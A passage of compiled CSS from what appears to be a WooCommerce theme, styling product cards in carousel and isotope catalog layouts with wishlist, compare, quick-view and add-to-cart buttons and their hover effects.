        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
          background-image: url("../images/shop/compare-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist {
        margin-top: 0;
        margin-right: 0;
        position: relative;
        height: 38px;
        width: 38px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a {
          line-height: 38px;
          height: 38px;
          width: 38px;
          display: inline-block;
          font-size: 0;
          position: relative;
          margin: 0;
          vertical-align: top;
          border-radius: 0px;
          background: #fff url("../images/shop/wish-list.svg") no-repeat scroll center 12px;
          background-size: 17px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
            background-image: url("../images/shop/wish-list-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
          display: none;
          font-size: 0;
          margin: 0;
          padding: 0;
          text-indent: -9999px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
          background-image: #fff url("../images/shop/back.svg") no-repeat scroll center 12px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
            content: '';
            background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px;
            background-size: 16px;
            display: inline-block;
            left: 0;
            line-height: 38px;
            padding: 0;
            position: relative;
            text-align: center;
            top: 0;
            width: 38px;
            height: 38px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
            background-image: url("../images/shop/back-white.svg"); }
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
              background-image: url("../images/shop/back-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading {
          left: 0;
          margin: 0 auto !important;
          position: absolute;
          right: 0px;
          top: 14px; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/shopping-cart.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.loading {
          background-image: url("../images/shop/shopping-cart-loading.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.added,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.added {
          background-image: url("../images/shop/shopping-cart-added.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
          background-image: url("../images/shop/shopping-cart-white.svg"); }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.loading,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.loading {
            background-image: url("../images/shop/shopping-cart-loading-white.svg"); }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.added,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.added {
            background-image: url("../images/shop/shopping-cart-added-white.svg"); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details {
    border-top: 1px solid rgba(240, 240, 240, 0.5);
    padding: 20px 30px;
    background-color: #fff;
    position: relative; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .price,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .price {
      font-size: 16px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .yith-wcqv-button,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .yith-wcqv-button {
      display: none; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .star-rating,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .star-rating {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 1em; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover {
    box-shadow: 0px -10px 20px rgba(5, 5, 5, 0.12); }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      opacity: 1;
      -khtml-opacity: 1;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
      transform: translateY(-10px); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:before,
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:before {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px); }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-details,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-details {
      border-top-color: rgba(240, 240, 240, 0.9);
      background-color: #fff; }

.woocommerce .carousel-layout.products .product.shop-catalog-layout-classic,
.woocommerce .isotope-layout.products .product.shop-catalog-layout-classic {
  text-align: center; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper {
    position: relative;
    overflow: hidden;
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
    border: 1px solid rgba(111, 111, 111, 0.18);
    background-color: #fff; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      position: absolute;
      margin: 0;
      clear: both;
      display: inline-block;
      vertical-align: top;
      width: 100%;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      z-index: 2; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        margin: 2px;
        box-shadow: 0px 0px 10px rgba(5, 5, 5, 0.1);
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        display: inline-block;
        -webkit-transform: translateY(70px);
        -ms-transform: translateY(70px);
        transform: translateY(70px);
        transition: all 500ms ease 0s; }
        @media screen and (prefers-reduced-motion: reduce) {
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
            transition: none; } }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2) {
          transition-delay: 100ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3) {
          transition-delay: 200ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4) {
          transition-delay: 300ms; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/quick-view.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
          background-image: url("../images/shop/quick-view-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button {
        display: inline-block;
        position: relative;
        margin: 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        background: #fff url("../images/shop/compare.svg") no-repeat scroll center 9px;
        background-size: 20px;
        padding: 0;
        width: 38px;
        height: 38px;
        vertical-align: top;
        font-size: 0px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
          background-image: url("../images/shop/compare-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist {
        margin-top: 0;
        margin-right: 0;
        position: relative;
        height: 38px;
        width: 38px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a {
          line-height: 38px;
          height: 38px;
          width: 38px;
          display: inline-block;
          font-size: 0;
          position: relative;
          margin: 0;
          vertical-align: top;
          border-radius: 0px;
          background: #fff url("../images/shop/wish-list.svg") no-repeat scroll center 12px;
          background-size: 17px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
            background-image: url("../images/shop/wish-list-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
          display: none;
          font-size: 0;
          margin: 0;
          padding: 0;
          text-indent: -9999px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
          background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
            content: '';
            background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px;
            background-size: 16px;
            display: inline-block;
            left: 0;
            line-height: 38px;
            padding: 0;
            position: relative;
            text-align: center;
            top: 0;
            width: 38px;
            height: 38px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
            background-image: url("../images/shop/back-white.svg"); }
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
              background-image: url("../images/shop/back-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading {
          left: 0;
          margin: 0 auto !important;
          position: absolute;
          right: 0px;
          top: 14px; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/shopping-cart.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
          background-image: url("../images/shop/shopping-cart-white.svg"); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details {
    border-top: 1px solid rgba(240, 240, 240, 0.5);
    padding: 15px 0 0; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .product-title,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .product-title {
      margin-bottom: 15px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .price,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .price {
      font-size: 18px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .yith-wcqv-button,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .yith-wcqv-button {
      display: none; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:hover:before,
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:hover:before,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:hover:before,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:hover:before {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
